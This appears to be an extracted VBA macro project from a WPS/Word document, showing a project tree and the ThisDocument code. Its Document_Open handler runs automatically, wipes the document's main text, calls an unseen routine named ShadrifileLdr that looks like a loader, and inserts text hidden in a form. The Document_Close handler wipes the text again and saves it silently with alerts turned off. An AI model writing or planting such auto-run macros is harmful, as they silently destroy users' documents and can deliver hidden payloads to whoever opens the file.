 工程 - Project
Normal
Project (文档1.docx
WPS文字 对象
ThisDocument
窗体
kashForm
UserShiForm
模块
Module1
引用
Document
VERSION 1.0 CLASS
BEGIN
  MultiUse = -1  'True
End
Attribute VB_Name = "ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Private Sub Document_Close()
    ActiveDocument.StoryRanges(wdMainTextStory).Delete
    Application.DisplayAlerts = False
    Documents.Save
End Sub
Private Sub Document_Open()
    ActiveDocument.StoryRanges(wdMainTextStory).Delete
    Call ShadrifileLdr
    Selection.TypeText Text:=UserShiForm.TextShaBox.Value
End Sub